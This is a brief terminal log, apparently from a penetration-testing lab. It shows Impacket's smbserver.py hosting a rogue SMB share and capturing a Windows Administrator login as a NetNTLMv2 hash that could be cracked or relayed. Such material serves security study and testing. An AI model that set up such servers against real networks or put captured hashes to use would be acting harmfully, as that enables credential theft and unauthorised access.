 [11:51:15]root@kali:~/SMB# smbserver.py -smb2support share .
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.11.35,49806)
[*] AUTHENTICATE_MESSAGE (WIN-G3UI996F83M\Administrator,WIN-G3UI996F83M)
[*] User WIN-G3UI996F83M\Administrator authenticated successfully
[*] Administrator::WIN-G3UI996F83M:4141414141414141:09d2265c02d6f46a17201e0de7d8ee87:01010000000000000007b5f176e96d501c0d9b9db69ed4a0200000000010010007
20050004a007500590045004700420003001000720050004a00750059004500470042000200100076006c0070006c0061005200780045000400100076006c0070006c0061005200780045
0007000800007b5f176e96d50106000400020000000800300030000000000000000000000000300004b0f530af4876df3c566804899acc625e26be5faa91761679b9cf8ed84e160f20a001
000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e00310031002e003300370000000000000000000000000000